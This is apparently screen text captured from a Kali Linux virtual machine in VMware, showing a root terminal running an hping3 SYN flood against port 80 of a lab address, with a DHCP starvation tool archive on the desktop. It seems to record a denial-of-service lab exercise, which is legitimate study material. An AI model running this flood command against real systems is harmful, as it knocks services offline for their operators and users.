 kali ( 5 ) - VMware Workstation
File Edit View VM Tabs Help
kali ( 5 )
Applications Places Terminal Tue 00:41 1
root@kali: ~
Kali Live
File Edit View Search Terminal Help
root@kali:~# hping3 --flood --syn -p 80 60.0.0.100
HPING 60.0.0.100 (eth0 60.0.0.100): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
TGZ
dhcpstarv-0.2.1.tar.
gz
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.